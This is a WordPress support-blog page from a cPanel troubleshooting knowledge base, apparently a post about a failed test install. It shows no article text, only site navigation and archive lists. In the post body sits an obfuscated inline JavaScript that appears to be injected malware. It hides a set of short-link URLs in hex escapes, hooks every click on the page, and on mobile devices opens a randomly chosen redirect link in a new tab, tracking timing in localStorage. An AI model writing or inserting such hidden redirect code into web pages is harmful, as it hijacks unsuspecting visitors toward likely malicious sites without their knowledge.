<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x54\x73\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x68\x72\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x78\x77\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x66\x71\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x59\x63\x73\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x65\x6b\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x6f\x5a\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x51\x48\x49\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x43\x44\x66\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x57\x4b\x41\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://kb.onlinesupport4u.in/category/cpanel/" rel="category tag">cPanel</a> on <a href="https://kb.onlinesupport4u.in/fatal-test-install-failed-cpanel/" title="5:23 pm" rel="bookmark"><time class="entry-date" datetime="2014-03-25T17:23:36+00:00">March 25, 2014</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://kb.onlinesupport4u.in/author/linuxtech/" title="View all posts by LinuxTech" rel="author">LinuxTech</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://kb.onlinesupport4u.in/perl-warning-setting-locale-failed/" rel="prev"><span class="meta-nav">&larr;</span> &#8220;perl: warning: Setting locale failed&#8221;</a></span>
					<span class="nav-next"><a href="https://kb.onlinesupport4u.in/adding-a-custom-php-ini-cpanel-account/" rel="next">Adding a custom php.ini cPanel account <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://kb.onlinesupport4u.in/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://kb.onlinesupport4u.in/authz_coreerror-pid-180487tid-180487-client-129-204-9-15544768-ah01630-client-denied-by-server-configuration/">[authz_core:error] [pid 180487:tid 180487] [client 129.204.9.155:44768] AH01630: client denied by server configuration</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/ping-check-for-24/">Ping Check for /24 ?</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/device-eth0-does-not-seem-to-be-present-delaying-initialization-error/">Device eth0 does not seem to be present, delaying initialization” Error</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/test-post-for-wordpress-2/">Test Post for WordPress</a>
									</li>
											<li>
					<a href="https://kb.onlinesupport4u.in/change-wordpress-user-password-from-cli/">Change wordpress user password from CLI</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://kb.onlinesupport4u.in/2026/01/'>January 2026</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/10/'>October 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/02/'>February 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2025/01/'>January 2025</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/12/'>December 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/11/'>November 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/10/'>October 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/09/'>September 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/08/'>August 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/07/'>July 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/05/'>May 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2024/04/'>April 2024</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/11/'>November 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/07/'>July 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/04/'>April 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/03/'>March 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2023/01/'>January 2023</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2022/12/'>December 2022</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2022/03/'>March 2022</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/11/'>November 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/05/'>May 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/04/'>April 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/03/'>March 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/02/'>February 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2021/01/'>January 2021</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/11/'>November 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/10/'>October 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/09/'>September 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/08/'>August 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/07/'>July 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/06/'>June 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/05/'>May 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/04/'>April 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/03/'>March 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/02/'>February 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2020/01/'>January 2020</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/12/'>December 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/11/'>November 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/10/'>October 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/09/'>September 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/08/'>August 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/07/'>July 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/04/'>April 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2019/03/'>March 2019</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/12/'>December 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/10/'>October 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/09/'>September 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/08/'>August 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/06/'>June 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/03/'>March 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/02/'>February 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2018/01/'>January 2018</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/12/'>December 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/11/'>November 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/10/'>October 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/09/'>September 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/07/'>July 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/06/'>June 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/05/'>May 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/04/'>April 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/03/'>March 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2017/01/'>January 2017</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/10/'>October 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/09/'>September 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/08/'>August 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/07/'>July 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/04/'>April 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/03/'>March 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/02/'>February 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2016/01/'>January 2016</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/11/'>November 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/10/'>October 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/09/'>September 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/08/'>August 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/07/'>July 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/06/'>June 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/04/'>April 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2015/03/'>March 2015</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/09/'>September 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/07/'>July 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/06/'>June 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/05/'>May 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/04/'>April 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2014/03/'>March 2014</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/10/'>October 2013</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/09/'>September 2013</a></li>
	<li><a href='https://kb.onlinesupport4u.in/2013/08/'>August 2013</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://kb.onlinesupport4u.in/category/cpanel/">cPanel</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://kb.onlinesupport4u.in/category/cpanel/dns/">DNS</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kb.onlinesupport4u.in/category/linux/">Linux</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kb.onlinesupport4u.in/category/mysql/">Mysql</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kb.onlinesupport4u.in/category/php-issues/">PHP</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://kb.onlinesupport4u.in/category/cpanel/rvsitebuilder/">Rvsitebuilder</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://kb.onlinesupport4u.in/category/shell-script/">Script</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://kb.onlinesupport4u.in/category/virtualizor/">Virtualizor</a>
</li>
			</ul>

			</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/navigation.js?ver=20250303' id='twentytwelve-navigation-js'></script>
</body>
</html>
<script></script>